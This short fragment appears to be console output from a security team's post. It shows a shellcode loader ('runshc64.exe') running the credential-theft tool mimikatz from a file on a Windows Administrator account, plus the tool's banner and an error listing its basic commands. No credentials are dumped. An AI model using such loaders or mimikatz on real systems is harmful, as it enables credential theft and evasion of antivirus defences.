 C:\Users\Administrator\Desktop>runshc64.exe mimi.txt
[*] Reading module from: mimi.txt
[*] Running the shellcode:
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # mimi.txt
ERROR mimikatz_doLocal ; "mimi.txt" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and
Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
哈拉少安全小队